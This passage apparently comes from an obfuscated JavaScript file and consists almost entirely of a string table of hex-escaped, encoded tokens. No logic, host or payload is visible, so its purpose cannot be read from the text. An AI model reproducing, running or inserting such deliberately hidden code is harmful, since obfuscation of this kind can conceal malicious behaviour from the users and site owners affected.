6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x